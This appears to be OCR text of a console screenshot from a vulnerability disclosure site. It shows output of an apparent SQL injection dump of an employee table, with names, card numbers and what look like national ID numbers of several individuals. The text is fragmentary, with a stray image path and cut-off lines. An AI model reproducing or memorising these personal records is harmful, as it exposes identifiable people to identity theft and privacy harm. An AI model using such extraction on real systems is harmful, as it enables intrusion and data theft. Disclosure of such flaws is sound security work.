 C:\windows\system32\cmd.exe
l output
[09:47:47] [DEBUG] performed 98 queries in 121.00 seconds
[09:47:47] [INFO] analyzing table dump for possible password hashes
Database: CDQD
Table: TB_EMPLOYEEINFO
[24 entries]
+------+-----+----------+--------------------+
| NAME | SEX | CARDNO | IDNO |
+------+-----+----------+--------------------+
| 卫小红 | 1 | 60109507 | 510108197108023027 |
| 吴志鹰 | 1 | 60109544 | 510106197610054440 |
| 廖红梅 | 1 | 60107855 | 510103196908074221 |
| 钟培秀 | 1 | 60106253 | 510111690814424 |
| 张晓燕 | 1 | 60122185 | 510106197601072524 |
| 何晨筱 | | | 510104198306192867 |
www.wooyun.org